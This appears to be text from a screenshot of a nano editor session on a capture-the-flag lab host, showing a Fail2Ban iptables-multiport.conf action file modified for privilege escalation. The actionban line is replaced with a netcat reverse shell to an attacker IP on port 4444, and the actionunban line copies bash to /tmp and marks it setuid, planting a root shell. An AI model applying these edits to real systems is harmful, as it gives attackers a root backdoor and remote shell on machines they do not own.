 michael@trick: /tmp 117x47
GNU nano 3.2 iptables-multiport.conf Modified
# Notes.:  command executed once at the end of Fail2Ban
# Values:  CMD
#
actionstop = <iptables> -D <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>
             <actionflush>
             <iptables> -X f2b-<name>
# Option:  actioncheck
# Notes.:  command executed once before each actionban command
# Values:  CMD
#
actioncheck = <iptables> -n -L <chain> | grep -q 'f2b-<name>[ \t]'
# Option:  actionban
# Notes.:  command executed when banning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionban = /usr/bin/nc 10.10.14.2 4444 -e /bin/bash
#Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionunban = cp /bin/bash /tmp/rootbash2; chmod u+s,a+x /tmp/rootbash2
[Init]